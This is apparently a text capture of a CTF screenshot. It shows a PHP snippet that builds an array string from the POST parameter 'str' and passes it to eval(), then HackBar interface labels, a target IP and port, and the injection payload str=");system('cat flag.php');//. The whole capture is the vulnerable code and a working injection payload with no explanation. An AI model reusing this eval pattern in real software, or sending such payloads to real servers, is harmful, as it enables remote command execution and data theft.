 <?php
$str = $_POST['str'];
if(isset($str)){
$sp = ",";
$kv = "=";
$arr = str_replace(array($kv,$sp),array('"=>"','","'),'array("'.$str.'")');
eval("\$arr"." = $arr;");
}else{
show_source(__FILE__);
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://8.129.15.153:20009/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
str=");system('cat flag.php');//